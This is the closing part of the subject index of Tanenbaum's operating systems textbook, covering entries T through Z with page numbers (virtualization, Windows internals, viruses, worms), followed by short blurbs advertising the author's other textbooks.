  - Track, 28
  - Transaction, Android, 817
  - Transactional memory, 909
  - Transfer model, 577–678
  - Translation lookaside buffer, 202–203, 226, 933,
    - hard miss
    - soft miss, 204
  - Transmission control protocol, 575, 770
  - Transparent page sharing, 494
  - Trap, 51–52
  - Trap system call, 22
  - Trap-and-emulate, 476
  - Traps vs. binary translation, 482
  - Trends in operating system design, 1022–1026
  - Triple indirect block, 324, 790
  - Trojan horse, 663–664
  - TrueType fonts, 413
  - Trusted computing base, 601
  - Trusted platform module, 624–626
  - Trusted system, 601
  - TSL instruction, 126–127
  - Tuple, 584
  - Tuple space, 584
  - Turing, Alan, 7
  - Turnaround time, 155
  - Two-level multiprocessor scheduling, 541
  - Two-phase locking, 459
  - Type 1 hypervisor, 70, 477–478
    - VMware, 511–513
  - Type 2 hypervisor, 72, 477–478, 481
- ## U
- UAC (*see* User Account Control)
  - UDF (*see* Universal Disk Format)
  - UDP (*see* User Datagram Protocol)
  - UEFI (*see* Unified Extensible Firmware Interface)
  - UID (*see* User ID)
  - UMA (*see* Uniform Memory Access)
  - UMA multiprocessor, bus-based, 520–521
    - crossbar, 521–523
    - switching, 523–525
  - UMDF (*see* User-Mode Driver Framework)
  - Umount, 54, 59
  - UMS (*see* User-Mode Scheduling)
  - Undefined external, 230
  - Unicode, 870
  - UNICS, 714
  - Unified extensible firmware interface, 893
  - Uniform memory access, 520
  - Uniform naming, 351
  - Uniform resource locator, 576
  - Universal Coordinated Time, 389
  - Universal disk format, 284
  - Universal serial bus, 33
  - UNIX, 14, 17–18
    - history, 714–722
    - PDP-11, 715–716
  - UNIX 32V, 717
  - UNIX password security, 630–632
  - UNIX system V, 14
  - UNIX V7 file system, 323–325
  - Unlink, 54, 58, 82, 281, 783
  - Unmap, 758
  - Unmarshalling, 822

- Unsafe state, 452–453
  - Up operation on semaphore, 130
  - Upcall, 114
  - Upload/download model, 577
  - URL (*see* Uniform Resource Locator)
  - USB (*see* Universal Serial Bus)
  - Useful techniques, 1005–1010
  - User account control, 972
  - User datagram protocol, 770
  - User ID, 40, 604, 798
  - User interface paradigm, 988
  - User interfaces, 394–399
  - User mode, 2
  - User shared data, 908
  - User-friendly software, 16
  - User-level communication software, 553–556
  - User-mode driver framework, Windows, 948
  - User-mode scheduling, Windows, 912
  - User-mode services, Windows, 905–908
  - User-space I/O software, 367–369
  - User-space thread, 108–111
  - UTC (*see* Universal Coordinated Time)
- V**
- V operation on semaphore, 130
  - V-node, NFS, 795
  - VAD (*see* Virtual Address Descriptor)
  - ValidDataLength, 943
  - Vampire tap, 569
  - Vendor lock-in, 496
  - Vertical integration, 500
  - VFS (*see* Virtual File System)
  - VFS interface, 297
  - Video RAM, 340, 405
  - Virtual address, 195
    - guest, 488
  - Virtual address allocation, Windows, 929–931
  - Virtual address descriptor, 933
  - Virtual address space, 195
    - Linux, 763–764
  - Virtual appliance, 493
  - Virtual disk, 478
  - Virtual file system, 296–299
    - Linux, 731–732, 784–785
  - Virtual function, 493
  - Virtual hardware platform, 506–508
  - Virtual i-node, NFS, 795
  - Virtual kernel mode, 479
  - Virtual machine, 69–72
    - licensing, 494–495
  - Virtual machine interface, 485
  - Virtual machine migration, 496–497
  - Virtual machine monitor, 472 (*see also* Hypervisor)
  - Virtual machines on multicore CPUs, 494
  - Virtual memory, 28, 50, 188, 194–208
    - paging, 194–240
    - segmentation, 240–252
  - Virtual memory interface, 232
  - Virtual processor, 879
  - VirtualBox, 474
  - Virtualization, 471–515
    - cost, 482
    - I/O, 490–493, 492–493
    - memory, 486–490
    - process-level, 477
    - requirements, 474–477
    - x86, 500–502
  - Virtualization and the cloud, 1023
  - Virtualization techniques, 478–483
  - Virtualization technology, 476
  - Virtualizing the unvirtualizable, 479
  - Virus, 595, 664–674
    - boot sector, 669–670
    - cavity, 668
    - companion, 665–666
    - device driver, 671
    - executable program, 666–668
    - macro, 671
    - memory-resident, 669
    - overwriting, 666
    - parasitic, 668
    - polymorphic, 689–691
    - source code, 672
  - Virus avoidance, 692–693
  - Virus payload, 665
  - Virus scanner, 687
  - Viruses, operation, 665
  - Viruses distribution, 672–674
  - Vista, Windows, 17
  - VM exit, 487
  - VM/370, 69–70, 474
  - VMI (*see* Virtual Machine Interface)
  - VMM (*see* Virtual Machine Monitor)
  - VMotion, 499
  - VMware, 474, 498–514
    - history, 498–499
  - VMware ESX server, 481

VMware workstation, 478  
 VMware Workstation, 498–500  
   Linux, 498  
   Windows, 498  
 VMX, 509  
 VMX driver, 509  
 Volume shadow copy, Windows, 944  
 VT (*see* Virtualization Technology)  
 Vulnerability, 594

## W

Wait, 139, 140, 356  
 WaitForMultipleObjects, 886, 895, 918, 977  
 WaitForSingleObject, 918  
 WaitOnAddress, 919  
 Waitpid, 54–55, 55, 56, 736, 737, 738  
 Waitqueue, 750  
 Wake lock, Android, 810–813  
 WakeByAddressAll, 919  
 WakeByAddressSingle, 919  
 Wakeup, 127–130, 128  
 Wakeup waiting bit, 129  
 WAN (*see* Wide Area Network)  
 War dialer, 629  
 Watchdog timer, 392  
 WDF (*see* Windows Driver Foundation)  
 WDK (*see* Windows Driver Kit)  
 WDM (*see* Windows Driver Model)  
 Weak passwords, 628  
 Web app, 417  
 Web browser, 576  
 Web page, 576  
 White hat, 597  
 Wide area network, 568–569  
 Widget, 402  
 Wildcard, 607  
 WIMP, 405  
 Win32, 60–62, 860, 871–875  
 Window, 406  
 Window manager, 402  
 Windows 2000, 17, 861  
 Windows 3.0, 860  
 Windows 7, 17, 863–864  
 Windows 8, 857–976  
 Windows 8.1, 864  
 Windows 95, 16, 859  
 Windows 98, 16, 859  
 Windows API call  
   I/O, 945–948  
   memory management, 931–932  
   process management, 914–919  
   security, 969–970  
 Windows API calls (*see* AddAccessAllowedAce, AddAccessDeniedAce, BitLocker, CopyFile, CreateFile, CreateFileMapping, CreateProcess, CreateSemaphore, DebugPortHandle, DeleteAce, DuplicateHandle, EnterCriticalSection, ExceptPortHandle, GetTokenInformation, InitializeAcl, InitOnceExecuteOnce, InitializeSecurityDescriptor, IoCallDrivers, IoCompleteRequest, IopParseDevice, LeaveCriticalSection, LookupAccountSid, ModifiedPageWriter, NtAllocateVirtualMemory, NtCancelIoFile, NtClose, NtCreateFile, NtCreateProcess, NtCreateThread, NtCreateUserProcess, NtDeviceIoControlFile, NtDuplicateObject, NtFlushBuffersFile, NtFsControlFile, NtLockFile, NtMapViewOfSection, NtNotifyChangeDirectoryFile, NtQueryDirectoryFile, NtQueryInformationFile, NtQueryVolumeInformationFile, NtReadFile, NtReadVirtualMemory, NtResumeThread, NtSetInformationFile, NtSetVolumeInformationFile, NtUnlockFile, NtWriteFile, NtWriteVirtualMemory, ObCreateObjectType, ObOpenObjectByName, OpenSemaphore, ProcHandle, PulseEvent, QueueUserAPC, ReadFile, ReleaseMutex, ReleaseSemaphore, ResetEvent, SectionHandle, SetEvent, SetPriorityClass, SetSecurityDescriptorDacl, SetThreadPriority, SwitchToFiber, ValidDataLength, WaitForMultipleObjects, WaitForSingleObject, WaitOnAddress, WakeByAddressAll, WakeByAddressSingle)  
 Windows critical section, 917–919  
 Windows defender, 974  
 Windows device driver, 891–893  
 Windows driver foundation, 948  
 Windows driver kit, 948  
 Windows driver model, 948  
 Windows event, 918  
 Windows executive, 887–891  
 Windows fiber, 909–911  
 Windows file system, introduction, 953–954  
 Windows I/O, 943–952  
   implementation, 948–952  
   introduction, 944–945


- Windows IPC, 916–917
  - Windows job, 909–911
  - Windows kernel, 882
  - Windows Me, 17, 859
  - Windows memory management, 927–942
    - implementation, 933–942
    - introduction, 928–931
  - Windows memory management API calls, 931–932
  - Windows metafile, 412
  - Windows notification facility, 890
  - Windows NT, 16, 860
  - Windows NT 4.0, 861, 891
  - Windows NT file system, 265–266, 952–964
    - introduction, 952–954
    - implementation, 954–964
  - Windows page replacement algorithm, 937–939
  - Windows page-fault handling, 934–937
  - Windows pagefile, 930–931
  - Windows power management, 964–966
  - Windows process, introduction, 908–914
  - Windows process management API calls, 914–919
  - Windows process scheduling, 922–927
  - Windows processes, 908–927
    - introduction, 908–914
    - implementation, 919–927
  - Windows programming model, 864–877
  - Windows registry, 875–877
  - Windows security, 966–975
    - implementation, 970–975
    - introduction, 967–969
  - Windows security API calls, 969–970
  - Windows subsystems, 905–908
  - Windows swap file, 942
  - Windows synchronization, 917–919
  - Windows synchronization event, 918
  - Windows system process, 914
  - Windows system structure, 877–908
  - Windows thread, 908–927
  - Windows thread pool, 911–914
  - Windows threads, implementation, 919–927
  - Windows update, 974
  - Windows Vista, 17, 862–863
  - Windows XP, 17, 861
  - Windows-on-Windows, 872
  - WinRT, 865
  - WinTel, 500
  - VMware Workstation, evolution, 511
  - WndProc, 409
  - WNF (*see* Windows Notification Facility)
  - Worker thread, 100
  - Working directory, 43, 278, 777
  - Working set, 216
  - Working set model, 216
  - Working set page replacement algorithm, 215
  - World switch, 482, 510
  - Worm, 595, 674–676
    - Morris, 674–676
  - Wormhole routing, 548
  - Worst fit algorithm, 193
  - WOW (*see* Windows-on-Windows)
  - Wrapper (around system call), 110
  - Write, 54, 57, 273, 275, 297, 298, 317, 364, 367, 580, 603, 696, 756, 767, 768, 770, 781, 782, 785, 791, 797, 802
  - Write-through cache, 317
  - WSClock page replacement algorithm, 219
  - W^X, 644
- ## X
- X, 401–405
  - X client, 401
  - X Intrinsics, X11, 401
  - X resource, 403
  - X server, 401
  - X window system, 18, 401–405, 720, 725
  - X11 (*see* X window system)
  - X86, 18
  - X86–32, 18
  - X86–64, 18
  - Xen, 474
  - Xlib, 401
  - XP (*see* Windows XP)
- ## Z
- Z/VM, 69
  - Zero day attack, 974
  - ZeroPage thread, 941
  - Zombie, 598, 660
  - Zombie software, 639
  - Zombie state, 738
  - ZONE\_DMA, Linux, 758
  - ZONE\_DMA32, Linux, 758
  - ZONE\_HIGHMEM, Linux, 758
  - ZONE\_NORMAL, Linux, 758
  - Zuse, Konrad, 7
  - Zygote, 809–810, 815–816, 845–846

*This page intentionally left blank*

Also by Andrew S. Tanenbaum and Albert S. Woodhull

## Operating Systems: Design and Implementation, 3rd ed.

All other textbooks on operating systems are long on theory and short on practice. This one is different. In addition to the usual material on processes, memory management, file systems, I/O, and so on, it contains a CD-ROM with the source code (in C) of a small, but complete, POSIX-conformant operating system called MINIX 3 (see [www.minix3.org](http://www.minix3.org)). All the principles are illustrated by showing how they apply to MINIX 3. The reader can also compile, test, and experiment with MINIX 3, leading to in-depth knowledge of how an operating system really works.



Also by Andrew S. Tanenbaum and David J. Wetherall

## Computer Networks, 5th ed.


This widely read classic, with a fifth edition co-authored with David Wetherall, provides the ideal introduction to today's and tomorrow's networks. It explains in detail how modern networks are structured. Starting with the physical layer and working up to the application layer, the book covers a vast number of important topics, including wireless communication, fiber optics, data link protocols, Ethernet, routing algorithms, network performance, security, DNS, electronic mail, the World Wide Web, and multimedia. The book has especially thorough coverage of TCP/IP and the Internet.



Also by Andrew S. Tanenbaum and Todd Austin

## Structured Computer Organization, 6th ed.

Computers are getting more complicated every year but this best-selling book makes computer architecture and organization easy to understand. It starts at the very beginning explaining how a transistor works and from there explains the basic circuits from which computers are built. Then it moves up the design stack to cover the microarchitecture, and the assembly language level. The final chapter is about parallel computer architectures. No hardware background is needed to understand any part of this book.





Also by Andrew S. Tanenbaum and Maarten van Steen

## Distributed Systems: Principles and Paradigms, 2nd ed.

Distributed systems are becoming ever-more important in the world and this book explains their principles and illustrates them with numerous examples. Among the topics covered are architectures, processes, communication, naming, synchronization, consistency, fault tolerance, and security. Examples are taken from distributed object-based, file, Web-based, and coordination-based systems.

